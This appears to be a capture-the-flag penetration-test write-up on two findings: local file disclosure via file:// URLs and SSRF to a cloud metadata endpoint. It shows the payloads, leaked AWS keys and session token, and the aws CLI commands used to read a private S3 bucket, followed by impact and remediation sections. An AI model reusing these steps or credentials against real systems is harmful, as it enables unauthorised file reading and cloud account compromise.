Local File Disclosure
Target: https://smartcontracts.dev1-x.ns.agency/contract.php
A user is able to access local files present on the server without any access controls, enabling them to view sensitive information such as the /etc/passwd file
Proof of Concept
- Enter
file:///etc/passwdinto the search bar -
the
/etc/passwdfile will then be returned, a comment at the bottom can be found stating that the flag is at/flag

- Enter
file:///flaginto the search bar - We are then presented with the flag
flag{LFD_is_so_easy_you_would_be_surprised_how_often_this_occurs}
Impact
P2 - High
An attacker can exploit this vulnerability to gain unauthorised access to any file on the server with the right permissions. This can lead to the disclosure of sensitive information. If the attacker gains access to admin credentials then they can escalate their privileges and gain access to the network.
Remediation
Disable the use of schemas such as file:// or ldap://. Instead of requesting resources directly via URL/URI, it would be safer to prepare a POST request with the filename specified in a url parameter. Principal of least privilege also applies here, if the application has no need to view a file, then remove the permissions for read/write from the running application/ process.
Server-side Request Forgery of Cloud Metadata
Target: http://math.group.ns.agency
Through the Local File Disclosure vulnerability above, or through other means of testing, it was found that the server instance's metadata at https://smartcontracts.dev1-x.ns.agency/ could be directly accessed and credentials could be leaked which then lead to the access of a a private S3 bucket.
Proof of Concept
- The URL reveals the security credentials needed to access a private S3 bucket which would otherwise be inaccesible through public means:
http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2-s3-math.group.ns.agency
- The
AccessKeyId,SecretAccessKeyandTokenare then used to configure a profile on the AWS CLI
- After installing the AWS CLI program, we then run
aws configurewith the leaked credentials$ aws configure AWS Access Key ID [None]: ASIAJERJK2AZYQSDGB6A AWS Secret Access Key [None]: bAo9TdB39IpA+4lTpgwnhfzYmoEWBYRxLMUkBFoS Default region name [None]: ap-southeast-2 #(region is fairly important as well but easily discovered) Default output format [None]:
-
However since the credentials are only temporary we also need to utilize the access token
(needs to be updated ifExpiredTokenorAccessDeniederror is returned)The file
~/.aws/credentialswould then be:[default] aws_access_key_id = ASIAJERJK2AZYQSDGB6A aws_secret_access_key = bAo9TdB39IpA+4lTpgwnhfzYmoEWBYRxLMUkBFoS aws_session_token = FQoDYXdzEMr//////////wEaDKO81ZOmkMQkpJnDZCLBAx8yeucqq8HoW6iDxeHe/O7P07C1RJfGZdOZM0KtZrnIzbm4C0VW+JLn5V0jE9ZPryyelhFk7kfImwkqHiWHeIImDk6HBEbYcV7o5p7rSwcj4u9sCcACDuFkb67yFE06IakwOZLJGWd9ywV+fbw+xMF3cJQYPDRcBJbsuWqcmfMW5dDQWfWL6Ed/m043J6QDQ7zPgGYC7kVvlpAiv7nWHzRend0Jl/OdiMmqMS/WxvdqY07ffUQrgCa4DoYSZrgO9WGQ3YkClOo9cWOrPpqDouUurmYseYKjSEQrYtpHAaMzxHLIhED3Pdt6TwMfvm+tIOBwqv0EDWI3m8eNrqZiULFMBKagIM7on1kMeb+aBs2adwp0KTdEHEHVXV1Ka1qrw923C9g+UgeIB+Ru8XdSjSsE9UWTTMQ8G+ZFkBCgmaGHVnU01Mj0r/RVlVBxXiJfKKdyulCMTxdjN64PvxYpf8M9w/SMsHCw5BSDJFbOpqo8mHv4PGBG37qALDWzCMFb1HGC5bW9XMUCihP6JHriHRwimO71ehnhi38etqkin2Ub94pTN5KLYZHYP+YbsGGCO67aYAKbjP6cNYqFiVb253U9KOLl/dcF
- After that simply by doing
aws s3 ls s3://math.group.ns.agencywill reveal that there is a flag file on the bucket$ aws s3 ls s3://math.group.ns.agency/ 2018-05-06 17:25:06 66 flag 2018-05-06 17:42:09 4043 meatpistol.tar.qz
- We simply download the flag file and view it locally to get the flag:
aws s3 cp s3://math.group.ns.agency/flag ./flag
flag{congratz_aws_is_a_fun_bag_of_tricks_once_you_get_used_to_it}
Impact
P1 - Critical
An attacker which obtains unrestricted access to the metadata endpoint, would then be able to discover a lot of information regarding the server such as SSH keys, IP addresses and other data. However, the most critical piece of information would be the security credentials of other services on the network. If the attacker can gain access to other server instances, they can then pivot around the network and repeat the process to achieve lateral movement or even privilege escalation.
Remediation
Developers should ensure that any user controlled requests should not be allowed to access localhost or any local IP addresses that correspond to a cloud instance’s metadata. This can be acheieved with a whitelist/blacklist or an internal firewall allowing only the root user to access the metadata endpoint.